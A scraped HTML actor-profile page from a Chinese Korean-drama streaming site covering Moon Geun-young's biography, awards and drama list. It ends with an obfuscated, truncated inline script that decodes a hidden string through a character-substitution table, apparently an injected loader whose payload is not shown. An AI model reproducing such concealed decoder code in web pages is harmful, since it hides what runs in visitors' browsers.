

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.eonuo.com/actordetail-1222.html
body_size: 19970
content:
<!DOCTYPE html>
<html>
<head>
<title>文根英个人资料,文根英演过的电视剧全集-韩剧tv网</title>
<meta name="keywords" content="文根英个人资料,文根英演过的电视剧,文根英电影全集,文根英最新电视剧" />
<meta name="description" content="韩剧tv网为你收集了文根英个人资料包括了文根英最新演过的电视剧全集,以及文根英图片剧照最近动态等信息希望你能喜欢。" />  
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/stui_tpl_A004/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A004/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A004/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A004/statics/css/stui_default.css" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/stui_tpl_A004/statics/css/swiper.css">
<link rel="stylesheet" type="text/css" href="/template/stui_tpl_A004/statics/css/movie_details.css">
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"8","url":"m.eonuo.com","wapurl":"m.eonuo.com","mob_status":"0"};</script>
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/bottom.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/swiper.js"></script>
<!-- <script src="https://www.ppslsa.com:10443/cc/x-498-33.js"></script> -->
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->


<link rel="stylesheet" type="text/css" href="/template/stui_tpl_A004/statics/css/actor.css">
</head>
<body>
  <header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" title="韩剧tv网" href="/">韩剧tv网</a>	
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
												<li>
							<a rel="nofollow" class="mac_user" href="/user/login.html"><i class="icon iconfont icon-account"></i></a>
						</li>
												<li>
							<a rel="nofollow" href="javascript:;"><i class="icon iconfont icon-clock"></i></a>
							<div class="dropdown history">					
								<h5 class="margin-0 text-muted">
									<a rel="nofollow" class="historyclean text-muted pull-right" href="javascript:;">清空</a>
									播放记录
								</h5>
								<ul class="clearfix" id="stui_history">
								</ul>
							</div>
						</li>						
					</ul>
					<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
        					<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..."/>
							<button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>				   
				</div>	
 <nav class="main-nav swiper-container">
            <ul class="nav-list swiper-wrapper">
                  <li class="nav-item swiper-slide"><a href="/"><i class="fa fa-home"></i>韩剧tv网首页</a></li>
				                    <li class="nav-item swiper-slide"><a href="/video/hanju.html"><i class="fa fa-film"></i>韩剧</a></li>
				                      <li class="nav-item swiper-slide"><a href="/video/hanguodianying.html">韩国电影</a></li>
					                    <li class="nav-item swiper-slide"><a href="/video/hanguozongyi.html"><i class="fa fa-video-camera"></i>韩国综艺</a></li>
					                    <li class="nav-item swiper-slide"><a href="/video/hanguodongman.html"><i class="fa fa-github-alt"></i>韩国动漫</a></li>
										<li class="nav-item swiper-slide"><a href="/actor/type/id/mingxing.html">韩国明星</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="http://www.97hj.org/video-hanguojingpin.html"><i class="fa fa-tv"></i>韩国理论</a></li>
					<li class="nav-item swiper-slide"><a href="/show/hanju-----------2021.html">2021韩剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/show/hanju-----------2020.html">2020韩剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/show/hanju-----------2019.html">2019韩剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/show/hanju-----------2018.html">2018韩剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/show/hanju-----------2017.html">2017韩剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/show/hanju-----------2016.html">2016韩剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/show/hanju-----------2015.html">2015韩剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/show/hanju-----------2014.html">2014韩剧</a></li>
					<li class="nav-item swiper-slide"><a href="/show/hanju-----------2013.html">2013韩剧</a></li>
					<li class="nav-item swiper-slide"><a href="/show/hanju-----------2012.html">2012韩剧</a></li>
					<li class="nav-item swiper-slide"><a href="/show/hanju-----------2011.html">2011韩剧</a></li>
					<li class="nav-item swiper-slide"><a href="/show/hanju-----------2010.html">2010韩剧</a></li>
					<li class="nav-item swiper-slide"><a href="/show/hanju-----------2009.html">2009韩剧</a></li>
					<li class="nav-item swiper-slide"><a href="/show/hanju-----------2008.html">2008韩剧</a></li>
					<li class="nav-item swiper-slide"><a href="/show/hanju-----------2007.html">2007韩剧</a></li>
					<li class="nav-item swiper-slide"><a href="/show/hanju-----------2006.html">2006韩剧</a></li>
					<li class="nav-item swiper-slide"><a href="/show/hanju-----------2005.html">2005韩剧</a></li>
					<li class="nav-item swiper-slide"><a href="/show/hanju-----------2004.html">2004韩剧</a></li>
					<li class="nav-item swiper-slide"><a href="/show/hanju-----------2003.html">2003韩剧</a></li>
                                </ul>
        </nav>				
		  	</div>		
		</div>	  							    
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();		
		if(stui.browser.useragent.mobile){	
			$(".MacPlayer").toggle();
		}
	});
	if(stui.browser.useragent.mobile){
		$(".stui-header__logo .logo").css("background","url(/upload/site/20210928-1/24f1385bfd899f5ad6ebca26fdc33fa3.png) no-repeat");		
	}else{
		$(".stui-header__logo .logo").css("background","url(/upload/site/20210928-1/24f1385bfd899f5ad6ebca26fdc33fa3.png) no-repeat");
	}
</script>
    <div class="container">
        <div class="row">
          <div class="col-lg-wide-75 col-xs-1 padding-0"> 
            <!-- 详细信息-->  
         <div class="stui-pannel stui-pannel-bg clearfix">
          <div class="stui-pannel-box clearfix">
          
          <div class="crumbs-nav mb15">位置:<a href="/">韩剧tv网</a> <i class="icon iconfont icon-more"></i><a href="/actor/">&nbsp;韩国明星&nbsp;</a>
            <i class="icon iconfont icon-more"></i>&nbsp;文根英个人资料</div>
            <div class="stui-pannel_bd clearfix">             
              <div class="stui-content col-pd clearfix">
                <div class="stui-content__thumb">                 
                  <a class="stui-vodlist__thumb picture v-thumb" href="" title="">
                    <img class="lazyload" src="/template/stui_tpl_A004/statics/img/load.gif" data-original="/upload/actor/20210704-2/8b27fcc594574ecdcb1590f6cc3794bb.jpg"/>
                  </a>                    
                </div>
                <div class="stui-content__detail">
                  <h1 class="title">文根英</h1>
                  <div class="score"> 
                    <div class="star"><span class="star-cur" id="score"></span></div>
                    <span class="branch"></span>
                  </div>
                  <p class="data">
                    <span class="text-muted">星座：</span>金牛座                    <span class="split-line"></span>
                  </p>          
                  <p class="data "><span class="text-muted">血型：</span>B型</p>
                  <p class="data hidden-xs"><span class="text-muted">职业：</span>演员</p>
                  <p class="data"><span class="text-muted">身高：</span>163cm</p>
                  <p class="data hidden-xs"><span class="text-muted">地区：</span>韩国</p>
                  <p class="data"><span class="text-muted">生日：</span>1987年5月6日</p>
                  <p class="data hidden-xs"><span class="text-muted">人气：</span>85636</p>
    
                </div>                                                            
              </div>            
            </div>
          </div>          
        </div>  
        <!-- end 详细信息-->  
<div class="stui-pannel stui-pannel-bg clearfix">
  <div class="stui-pannel-box">
    <div class="stui-pannel_hd">
      <div class="stui-pannel__head clearfix">
        <h3 class="title">
          <img src="/template/stui_tpl_A004/statics/icon/icon_30.png"/>
          个人资料
        </h3>           
      </div>                                    
    </div>
    <div class="stui-pannel_bd">
      <div class="detail col-pd">
<h3 style="white-space:normal;box-sizing:inherit;color:#555555;line-height:1.2;margin-top:30px;margin-bottom:20px;vertical-align:baseline;font-size:18px;padding-left:10px;border-left:4px solid #0F81FB;font-family:" class="details-content-all collapse hidden-xs">主要成就</h3><p>2011年第6届首尔国际电视节杰出韩流女演员奖<br/>2010年KBS演技大赏最佳女主角奖<br/>2009年第45届韩国百想艺术大赏最佳女主角奖<br/>2008年SBS演技大赏最高大赏<br/>2005年第42届韩国电影大钟奖人气女演员奖<br/>2005年第26届韩国青龙电影奖人气女演员奖</p><h3 style="white-space:normal;box-sizing:inherit;color:#555555;line-height:1.2;margin-top:30px;margin-bottom:20px;vertical-align:baseline;font-size:18px;padding-left:10px;border-left:4px solid #0F81FB;font-family:" class="details-content text-justify">演艺经历</h3><p>1999年，文瑾莹参演电影《路上面》，正式成为童星进入演艺圈；2000年，出演电视剧《蓝色生死恋》，饰演少年“尹恩熙”被观众熟知，该剧为2000年韩国收视冠军。<br/><br/>2001年，参演由尹昌范、申昌石执导的历史剧《明成皇后》，在剧中扮演名成皇后的少年时期；2003年，搭档林秀晶、廉晶雅、金甲洙等演员参演恐怖悬疑电影《蔷花，红莲》，该片累计突破300万名观影人次。<br/><br/>2004年，文瑾莹与金来沅、申世京主演电影《我的小小新娘》，饰演一位16岁的新娘“宝恩”一角。凭借该片获得第25届韩国韩国青龙电影奖人气女演员奖，以及第41届韩国电影大钟奖最佳女新人奖和人气女演员奖。<br/><br/>2005年，主演爱情浪漫电影《舞女的纯情》，该片舞蹈大赛的场面，总共动用了三百多名专业的国标舞选手。凭借刻苦学跳舞的女孩“张彩琳”一角，文瑾莹再次蝉联第26届韩国青龙电影奖和第42届韩国电影大钟奖人气女演员奖；2006年，在与金柱赫主演的电影《不需要爱情》扮演一名富家女，该影片改编自日本电视剧《不需要爱情的夏天》。<br/><br/>2008年，文瑾莹主演古装剧《风之画员》，该剧讲述古代知名女画家申润福悲伤的一生和历尽曲折的爱情故事。凭借该剧获得第45届韩国百想艺术大赏电视部门最佳女主角奖、SBS演技大赏最高大赏，以及与文彩元一同破例获最佳情侣奖。<br/><br/>2010年，3月主演电视剧《灰姑娘的姐姐》，凭借性格倔强的“宋恩祖”一角获得KBS演技大赏最佳女主角奖和最佳人气奖。7月文瑾莹搭档严基俊首次出演舞台剧《Closer》。11月与张根硕主演电视剧《玛丽外宿中》，获得第6届首尔国际电视节最佳女演员奖。<br/><br/>2012年，文瑾莹时隔两年携手朴施厚主演电视剧《清潭洞爱丽丝》，饰演无限乐观女“韩世景”一角；2013年，与金范、徐贤真、李尚允等演员主演古装剧《火之女神井儿》，饰演朝鲜史上第一位女性陶艺家“柳井”一角。<br/><br/>2015年，9月与宋康昊、刘亚仁主演的电影《思悼》上映，该影片讲述朝鲜时代英祖时期思悼世子在父王的命令下被关进米柜活活饿死的悲剧故事。同时搭档陆星材主演悬疑剧《村庄》，饰演一名调查杀人事件的英语教师。</p></div>
      </div>                
    </div>
  </div>


<div class="stui-pannel stui-pannel-bg clearfix">
  <div class="stui-pannel-box">
    <div class="stui-pannel_hd">
      <div class="stui-pannel__head clearfix">
        <h3 class="title">
          <img src="/template/stui_tpl_A004/statics/icon/icon_6.png"/>
         韩国明星<b>文根英</b>的电视剧作品
        </h3>           
      </div>                                    
    </div>
    <div class="stui-pannel_bd">
      <ul class="stui-vodlist__bd clearfix">
         <li class="col-md-5 col-sm-4 col-xs-3 ">
<div class="stui-vodlist__box">
  <a class="stui-vodlist__thumb lazyload" href="/detail/8783.html" title="地狱公使第二季" data-original="https://img.bdzyimg1.com/upload/vod/20250522-1/cb2dfc2eabdfb84ca02b12aaece75253.jpg">           
    <span class="play hidden-xs"></span>    
    <span class="pic-text text-right">全6集</span>
  </a>                  
  <div class="stui-vodlist__detail">
    <h4 class="title text-overflow"><a href="/detail/8783.html" title="地狱公使第二季">地狱公使第二季</a></h4>
    <p class="text text-overflow text-muted hidden-xs">金贤珠,金圣喆,金新绿,文素利,洪义俊,林成宰,杨东根,李东熙,梁益准,李来,赵东仁,文根英,吴恩书</p>
  </div>                        
</div>                      
        </li>     
         <li class="col-md-5 col-sm-4 col-xs-3 ">
<div class="stui-vodlist__box">
  <a class="stui-vodlist__thumb lazyload" href="/detail/2231.html" title="抓住幽灵" data-original="https://img.bdzyimg1.com/upload/vod/20250521-1/d799dd40c535ca96a9392fda604bd3ad.jpg">           
    <span class="play hidden-xs"></span>    
    <span class="pic-text text-right">更新至16集</span>
  </a>                  
  <div class="stui-vodlist__detail">
    <h4 class="title text-overflow"><a href="/detail/2231.html" title="抓住幽灵">抓住幽灵</a></h4>
    <p class="text text-overflow text-muted hidden-xs">文根英</p>
  </div>                        
</div>                      
        </li>     
         <li class="col-md-5 col-sm-4 col-xs-3 ">
<div class="stui-vodlist__box">
  <a class="stui-vodlist__thumb lazyload" href="/detail/3258.html" title="灰姑娘的姐姐" data-original="https://pic.huishij.com/upload/vod/20221013-1/23f68dc99fbf9b5ce814b15d467ed817.jpg">           
    <span class="play hidden-xs"></span>    
    <span class="pic-text text-right">20集全</span>
  </a>                  
  <div class="stui-vodlist__detail">
    <h4 class="title text-overflow"><a href="/detail/3258.html" title="灰姑娘的姐姐">灰姑娘的姐姐</a></h4>
    <p class="text text-overflow text-muted hidden-xs">文根英,徐雨,千正明,玉泽演</p>
  </div>                        
</div>                      
        </li>     
         <li class="col-md-5 col-sm-4 col-xs-3 ">
<div class="stui-vodlist__box">
  <a class="stui-vodlist__thumb lazyload" href="/detail/3003.html" title="风之画员" data-original="https://pic.huishij.com/upload/vod/20221013-1/f9355b4cdd3d438c87e627e5d25f213d.jpg">           
    <span class="play hidden-xs"></span>    
    <span class="pic-text text-right">更新至02集</span>
  </a>                  
  <div class="stui-vodlist__detail">
    <h4 class="title text-overflow"><a href="/detail/3003.html" title="风之画员">风之画员</a></h4>
    <p class="text text-overflow text-muted hidden-xs">文根英,朴新阳,韩正洙,文彩元,裴秀彬</p>
  </div>                        
</div>                      
        </li>     
         <li class="col-md-5 col-sm-4 col-xs-3 ">
<div class="stui-vodlist__box">
  <a class="stui-vodlist__thumb lazyload" href="/detail/7336.html" title="蓝色生死恋" data-original="https://pic.huishij.com/upload/vod/20220912-1/86cfde6e86ff609c892e0004545d2659.jpg">           
    <span class="play hidden-xs"></span>    
    <span class="pic-text text-right">完结</span>
  </a>                  
  <div class="stui-vodlist__detail">
    <h4 class="title text-overflow"><a href="/detail/7336.html" title="蓝色生死恋">蓝色生死恋</a></h4>
    <p class="text text-overflow text-muted hidden-xs">宋承宪,宋慧乔,元斌,韩彩英,文根英,崔宇革,韩娜娜,崔佑赫,郑栋焕,金海淑,鲜于银淑</p>
  </div>                        
</div>                      
        </li>     
         <li class="col-md-5 col-sm-4 col-xs-3 ">
<div class="stui-vodlist__box">
  <a class="stui-vodlist__thumb lazyload" href="/detail/1166.html" title="清潭洞爱丽丝" data-original="https://pic.wujinpp.com/upload/vod/20211114-1/7fb1465c5d22afc89cb7615291e369d2.jpg">           
    <span class="play hidden-xs"></span>    
    <span class="pic-text text-right">共16集,完结</span>
  </a>                  
  <div class="stui-vodlist__detail">
    <h4 class="title text-overflow"><a href="/detail/1166.html" title="清潭洞爱丽丝">清潭洞爱丽丝</a></h4>
    <p class="text text-overflow text-muted hidden-xs">文根英,朴施厚,苏怡贤,金知硕</p>
  </div>                        
</div>                      
        </li>     
         <li class="col-md-5 col-sm-4 col-xs-3 ">
<div class="stui-vodlist__box">
  <a class="stui-vodlist__thumb lazyload" href="/detail/757.html" title="火之女神井儿" data-original="https://pic.wujinpp.com/upload/vod/20220815-1/6dcf84525ff3c8476b9d141a8e062123.jpg">           
    <span class="play hidden-xs"></span>    
    <span class="pic-text text-right">共32集,完结</span>
  </a>                  
  <div class="stui-vodlist__detail">
    <h4 class="title text-overflow"><a href="/detail/757.html" title="火之女神井儿">火之女神井儿</a></h4>
    <p class="text text-overflow text-muted hidden-xs">文根英,李相允,李光洙,李相仑</p>
  </div>                        
</div>                      
        </li>     
         <li class="col-md-5 col-sm-4 col-xs-3 ">
<div class="stui-vodlist__box">
  <a class="stui-vodlist__thumb lazyload" href="/detail/1208.html" title="村庄：阿雉阿拉的祕密" data-original="https://pic.wujinpp.com/upload/vod/20210912-1/8edc5d089db2189244acd2ad201ee7af.jpg">           
    <span class="play hidden-xs"></span>    
    <span class="pic-text text-right">共16集,完结</span>
  </a>                  
  <div class="stui-vodlist__detail">
    <h4 class="title text-overflow"><a href="/detail/1208.html" title="村庄：阿雉阿拉的祕密">村庄：阿雉阿拉的祕密</a></h4>
    <p class="text text-overflow text-muted hidden-xs">文根英,张熙珍,安瑞贤,申恩庆</p>
  </div>                        
</div>                      
        </li>     
         <li class="col-md-5 col-sm-4 col-xs-3 ">
<div class="stui-vodlist__box">
  <a class="stui-vodlist__thumb lazyload" href="/detail/6362.html" title="蓝色生死恋2000" data-original="http://sd-pic.com/upload/vod/20211007-1/84850e1de46cd4b862d10cb74a964b2e.jpg">           
    <span class="play hidden-xs"></span>    
    <span class="pic-text text-right">全18集</span>
  </a>                  
  <div class="stui-vodlist__detail">
    <h4 class="title text-overflow"><a href="/detail/6362.html" title="蓝色生死恋2000">蓝色生死恋2000</a></h4>
    <p class="text text-overflow text-muted hidden-xs">宋承宪,宋慧乔,元斌,韩彩英,文根英,崔宇革,韩娜娜,崔佑赫,郑栋焕,金海淑</p>
  </div>                        
</div>                      
        </li>     
         <li class="col-md-5 col-sm-4 col-xs-3 ">
<div class="stui-vodlist__box">
  <a class="stui-vodlist__thumb lazyload" href="/detail/386.html" title="抓住幽灵2019" data-original="https://img.52swat.cn/upload/vod/20210411-1/38d532a68c5c834bfcdef9e58770bb9d.jpg">           
    <span class="play hidden-xs"></span>    
    <span class="pic-text text-right">完结</span>
  </a>                  
  <div class="stui-vodlist__detail">
    <h4 class="title text-overflow"><a href="/detail/386.html" title="抓住幽灵2019">抓住幽灵2019</a></h4>
    <p class="text text-overflow text-muted hidden-xs">文根英,金宣虎</p>
  </div>                        
</div>                      
        </li>     
       </ul>     
    </div>      
  </div>            
</div>
</div>  

      <div class="col-lg-wide-25 col-xs-1 stui-pannel-side visible-lg">
        <div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="text-center">
				<p class="text-muted">扫码用手机观看</p>
				<p id="qrcode2" style="padding-left: 35px;"></p>
				<p class="text-muted margin-0">分享到朋友圈</p>							
			</div>
		</div>							
	</div>
</div><!-- 二维码-->
        <div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A004/statics/icon/icon_12.png"/>
					未知热播榜
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__media active col-pd clearfix">
							</ul>
			<ul class="stui-vodlist__rank col-pd clearfix">
							</ul>	
		</div>
	</div>
</div><!-- 分类排行-->
        <div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<a rel="nofollow" class="more text-muted pull-right" href="/topic.html">更多 <i class="icon iconfont icon-more"></i></a>
				<h3 class="title">
					<img src="/template/stui_tpl_A004/statics/icon/icon_5.png"/>
					推荐专题
				</h3>							
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist clearfix">
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/topicdetail/hanjuqianshipaixingbang.html" title="韩剧前十排行榜" data-original="/upload/topic/20210705-1/14476a4a752d053fe71aa846b2eb4111.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">韩剧前十排行榜</span>
						</a>												
					</div>												
				</li>
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/topicdetail/gaoshoushilvhanjutuijian.html" title="高收视率韩剧推荐" data-original="/upload/topic/20210705-1/33a99d71bd9a4949287f0742f55bd669.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">高收视率韩剧推荐</span>
						</a>												
					</div>												
				</li>
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/topicdetail/jingdianpaihang.html" title="经典韩剧排行榜前十名" data-original="/upload/topic/20210705-1/c79bdf71c62c81a89da943c1c27f3879.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">经典韩剧排行榜前十名</span>
						</a>												
					</div>												
				</li>
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/topicdetail/shoujihanjuwang.html" title="手机韩剧网" data-original="/upload/topic/20210705-1/dd4a912deb6ca67e8ed1f41ce7a1a763.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">手机韩剧网</span>
						</a>												
					</div>												
				</li>
							</ul>	
		</div>
	</div>
</div><!-- 专题-->  
      </div>

</div>
    </div>
    <script type="text/javascript"> 
    var str = "0%";
    document.getElementById("score").style.width = (str.replace(".", "0."));
  </script>
  <script type="text/javascript">
      var playli = $(".stui-content__playlist:first li").length;
      if(playcolumn>1){           
        if(playli>5){
          $(".stui-content__playlist").addClass("column"+playcolumn);
        }       
      }
      if(playli>30){
      $(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
    } 
    </script>
  <span class="mac_hits hits hide" data-mid="8" data-id="" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="8" data-id="" data-sid="0" data-nd="0"></span>
  <div class="container">
	<div class="row">		
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">
			<a href="/" target="_blank">韩剧tv网</a>所有电视剧和电影均来自互联网收集而来，版权归原影音公司所有，网站在所有视频播放页面都明确标示了视频来源，如果侵犯了影音公司的权益，请通知热播韩剧网，网站会及时删除侵权内容。			
<br>网站合作联系QQ：网站首页底部
<br>Copyright © 2018-2021 韩剧tv网备案编号:<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" rel="nofollow">粤ICP备16115022号</a> 
<br>韩剧tv网垂直收录韩国网络电视剧，这里基本涵盖所有韩国影视资源！
<br>网站地图：
<a href="https://m.eonuo.com/sitemap/vod?size=50000&amp;type=2" class="js-index-href">韩剧详情页</a>-<a href="https://m.eonuo.com/sitemap/play?size=50000&amp;type=2" class="js-index-href">韩剧播放页</a>
		</div>			
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>	
			<p class="text-muted text-center visible-xs">Copyright © 2021</p>
		</div>
	</div>
</div>
<ul class="stui-extra clearfix">
	<li>
		<a rel="nofollow" class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a>
	</li>
	<li class="hidden-xs">
		<a rel="nofollow" class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="visible-xs hidden-xs">
		<a rel="nofollow" class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="hidden-xs">
		<span><i class="icon iconfont icon-qrcode"></i></span>
		<div class="sideslip">
			<div class="col-pd text-center">
				<p id="qrcode"></p>
				<p class="margin-0">扫码访问手机版</p>
			</div>			
		</div>
	</li>
<li>
    <a class="mac_user" href="/user/login.html"><i class="icon iconfont icon-account"></i></a>
</li>
	<li>
		<a rel="nofollow" href="/gbook.html"><i class="icon iconfont icon-comments"></i></a>
	</li>
</ul>

<div class="hide">
    <div class="fl copyright" style="width: 100%;margin: auto;height: 0px;
    overflow: hidden;">
        <a target="_blank" rel="nofollow" href="http://www.cecdc.com/" >
        诚信网站认证
        </a>
        <a target="_blank" rel="nofollow" href="http://net.china.cn/" >
        违法和不良信息举报中心
        </a>
        <a target="_blank" rel="nofollow" href="http://js.cyberpolice.cn/webpage/index.jsp" >
        网络110报警服务
        </a>
        <a target="_blank" rel="nofollow" href="http://kexin.knet.cn/index.html" >
        可信网站认证官网
        </a> 
        <a target="_blank" rel="nofollow" href="http://www.12377.cn/" >
        中国互联网举报中心
        </a>  
        <a target="_blank" rel="nofollow" href="http://www.12377.cn/node_548446.htm" >
        网络举报APP下载 
        </a>    
    </div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7c7a22d06d735c8b3f66ea7037bfcb1b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<div class="foot_dybox">-->
<!--<div class="foot_dybox2"></div>-->
<!--<div class="adclose1"><span>X</span></div>-->
<!--</div>-->
<script>
!function(){function a(a){var _idx="57d9nf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2 d0zca[(O2LF 